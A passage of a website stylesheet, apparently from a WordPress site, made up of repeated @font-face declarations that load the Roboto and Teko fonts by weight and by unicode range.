  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, 